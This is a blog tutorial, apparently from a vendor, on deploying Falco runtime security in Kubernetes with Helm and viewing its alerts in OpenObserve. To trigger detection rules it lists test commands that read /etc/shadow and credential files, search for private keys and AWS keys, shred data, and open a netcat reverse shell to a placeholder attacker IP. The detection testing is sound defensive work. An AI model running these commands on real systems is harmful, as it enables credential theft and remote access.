Falco Security: Your Ultimate Tool for Securing Kubernetes Clusters

Chaitanya Sistla
December 24, 2024
7 min read
Don’t forget to share!
Try OpenObserve Cloud today for more efficient and performant observability.

Kubernetes has become the go-to solution for container orchestration, making it essential for enterprises to ensure their clusters are secure. Falco Security, an open-source runtime security tool designed to detect unexpected application behavior and potential threats in real time. In this blog, we’ll explore how Falco helps secure Kubernetes clusters, integrate it with OpenTelemetry and OpenObserve, and walk through a step-by-step setup process.
Falco, originally created by Sysdig and now a CNCF incubating project, is a powerful tool for runtime security. It monitors system calls in real-time using the Linux kernel’s eBPF (extended Berkeley Packet Filter) or kernel modules, detecting anomalous behavior based on pre-defined rules.
Falco strengthens the security posture of Kubernetes clusters by monitoring system calls and comparing them to a rule set to detect:
While Falco provides critical insights, integrating it with observability tools like OpenTelemetry and OpenObserve enhances its utility. OpenObserve makes it easy to get started with your kubernetes within 2 minutes given that you have OpenObserve up and running. The below are some of the key features:
Before starting, ensure you have:
To make things easy, I have added the below values.yaml that will let you define the log output to be json which helps in easy understanding and setup of dashboards.
falco:
  json_output: true

  metrics:
    enabled: true
    interval: 1h
    output_rule: true
    # output_file: /tmp/falco_stats.jsonl
    rules_counters_enabled: true
    resource_utilization_enabled: true
    state_counters_enabled: true
    kernel_event_counters_enabled: true
    libbpf_stats_enabled: true
    convert_memory_to_mb: true
    include_empty_values: false
    kernel_event_counters_per_cpu_enabled: false
Falco can be easily deployed using Helm, you can also refer to the quickstart guide from Falco for more information.
helm repo add falcosecurity https://falcosecurity.github.io/charts
helm repo update
helm install --replace falco --namespace falco --create-namespace --set tty=true falcosecurity/falco -f values.yaml
Verify the installation:
kubectl get pods -n falco
kubectl logs -n falco -l app=falco
To be able to trigger new falco rules, you can deploy nginx and run the commands that are added in the next step:
kubectl create deployment nginx --image=nginx
# 1. Directory traversal monitored file read
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- grep "../" /etc/nginx/nginx.conf

# 2. Read sensitive file trusted after startup
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- cat /etc/shadow

# 3. System user interactive
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- id

# 4. Terminal shell in container
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- bash

# 5. Search private keys or passwords
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- grep -r "PRIVATE KEY" /etc/nginx

# 6. Linux kernel module injection detected
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- modinfo module_name

# 7. Clear log activities
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- > /var/log/nginx/access.log

# 8. Detect release_agent file container escapes
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- ls /proc/sys/kernel/core_pattern

# 9. Execution from /dev/shm
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- ls /dev/shm

# 10. Fileless execution via memfd_create
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- cat /proc/<pid>/maps

# 11. Drop and execute new binary in container
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- ls /tmp/new_binary

# 12. Disallowed SSH Connection Non Standard Port
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- ssh -p 2222 user@host

# 13. Search AWS credentials
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- grep -r "aws_access_key_id" ~/.aws

# 14. Redirect STDOUT/STDIN to network connection
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- nc -lvp 4444

# 15. Packet socket created in container
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- ip link add name dummy0 type dummy

# 16. Create symlink over sensitive files
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- ln -s /etc/shadow /tmp/shadow_link

# 17. Create hardlink over sensitive files
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- ln /etc/shadow /tmp/shadow_hardlink

# 18. Bulk data removed from disk
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- shred -u /tmp/sensitive_data.txt

# 19. Debugfs launched in privileged container
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- debugfs /dev/sda1

# 20. Detect PTRACE attach
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- strace -p <pid>

# 21. Contact Kubernetes API server from container
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- curl https://kubernetes.default.svc.cluster.local

# 22. Shell spawned by untrusted binary
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- /bin/sh

# 23. Netcat remote code execution
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- nc -e /bin/bash <attacker_ip> 4444

# 24. Sensitive file opened for reading
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- cat /etc/sudoers

# 25. Execution of binary from untrusted directory
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- ./tmp/malicious_binary

# 26. Detect usage of /proc file system for attack
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- ls /proc/<pid>

Verify the logs in OpenObserve dashboard by selecting namespace as falco and you should see the logs generated that were gathered by OpenTelemetry collector. 
Dashboards are very essential to have proactive monitoring on what is happening within the K8s cluster. To make things easier, we have prebuilt the dashboard that can be downloaded from here.
| Benefit | Description |
|---|---|
| Real-time Insights | Detect and act on threats instantly. |
| Centralized Monitoring | Unified view of Kubernetes security events. |
| Customizable Dashboards | Tailor dashboards to fit specific security needs. |
| Improved Compliance | Helps meet security standards and audit readiness. |
| Scalable Threat Detection | Handles high volumes of data efficiently. |

Falco provides a robust framework for securing Kubernetes clusters by detecting real-time anomalies. Integrating it with OpenTelemetry and OpenObserve enhances its observability and usability. By following this guide, you can create a powerful, scalable, and effective security monitoring solution tailored to your needs.
Take the next step towards securing your Kubernetes environment with Falco and unlock its full potential with OpenTelemetry and OpenObserve. Let us know how it worked for you!
Chaitanya Sistla is a Principal Solutions Architect with 17X certifications across Cloud, Data, DevOps, and Cybersecurity. Leveraging extensive startup experience and a focus on MLOps, Chaitanya excels at designing scalable, innovative solutions that drive operational excellence and business transformation.